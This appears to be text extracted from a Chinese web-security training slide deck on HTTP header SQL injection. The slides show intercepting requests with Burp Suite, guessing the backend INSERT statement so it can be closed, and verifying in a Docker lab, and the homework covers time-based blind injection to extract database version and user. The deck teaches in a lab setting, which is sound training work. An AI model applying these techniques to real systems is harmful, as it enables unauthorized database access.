

HTTP头注入 – 实战
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 29

HTTP头注入 – 实战
通过Burp Suite抓包拦截请求
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 30

HTTP头注入 – 实战
直接闭合可以吗？我们来试一试
核心是什么？
推测后端SQL语句的形态，尝试闭合SQL语句。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 31

HTTP头注入 – 实战
回忆一下我们上一堂课程讲的内容：
核心是什么？推测后端SQL语句的形态，尝试闭合SQL语句。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 32
HTTP头注入 – 实战
回忆一下我们上一堂课程讲的内容：
核心是什么？推测后端SQL语句的形态，尝试闭合SQL语句。
我们猜测后端SQL语句形态：
INSERT INTO … VALUES (xxx,yyy);
让我们进入Docker验证一下吧
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 33

HTTP头注入 – 实战
BINGO!
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 34

课后作业
完成SQL Injection - Blind – Time Based练习，尝试用脚本获取数据库版本信息以及当前用户账户；
利用SQL盲注完成HTTP头注入；
尝试适用两种及以上不同的MySQL函数完成盲注练习。
LET’S PRACTICE

Slide 35
扫码试看/订阅
《Web 安全攻防实战》视频课程

